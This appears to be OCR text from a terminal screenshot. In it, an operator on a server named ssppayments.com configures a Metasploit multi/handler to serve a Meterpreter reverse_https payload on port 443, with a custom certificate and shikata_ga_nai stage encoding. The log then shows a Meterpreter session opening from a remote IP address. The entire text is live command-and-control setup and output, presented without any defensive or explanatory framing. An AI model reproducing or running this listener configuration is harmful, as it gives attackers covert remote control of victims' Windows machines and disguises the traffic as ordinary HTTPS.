 Terminal Shell Edit View Window Help
beau — ssh root@ssppayments.com — 98×29
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost ssppayments.com
lhost => ssppayments.com
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set handlersslcert /root/ssppayments-cert.pem
handlersslcert => /root/ssppayments-cert.pem
msf exploit(handler) > set enablestageencoding true
enablestageencoding => true
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.155.94.235:443
[*] Starting the payload handler...
msf exploit(handler) > [*] https://ssppayments.com:443 handling request from 207.195.249.22; (UUID
: njngmzis) Staging Native payload...
[*] https://ssppayments.com:443 handling request from 207.195.249.22; (UUID: njngmzis) Meterpreter
will verify SSL Certificate with SHA1 hash bb912c33235d02dbb43020cef242d5fdf0a14943
[*] https://ssppayments.com:443 handling request from 207.195.249.22; (UUID: njngmzis) Encoded sta
ge with x86/shikata_ga_nai
[*] Meterpreter session 1 opened (192.155.94.235:443 -> 207.195.249.22:58737) at 2017-05-23 13:03:
13 +0000